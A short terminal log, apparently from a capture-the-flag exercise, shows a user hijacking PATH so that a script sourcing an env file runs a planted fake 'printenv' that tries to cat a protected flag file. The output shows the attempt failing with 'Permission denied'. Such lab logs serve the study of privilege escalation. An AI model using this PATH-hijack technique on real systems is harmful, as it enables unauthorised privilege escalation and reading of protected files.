 nobody@de631d4bd89f:/home/flag_reader$ echo "PATH=/tmp" > /tmp/env
nobody@de631d4bd89f:/home/flag_reader$ echo "/bin/cat /flags/flag.txt" > /tmp/printenv
nobody@de631d4bd89f:/home/flag_reader$ chmod 777 /tmp/printenv
nobody@de631d4bd89f:/home/flag_reader$ ./my_script.sh
Sourcing env
./my_script.sh: line 6: rm: command not found
/bin/cat: /flags/flag.txt: Permission denied
I'm going to check if the flag exists!
File doesn't exist!
nobody@de631d4bd89f:/home/flag_reader$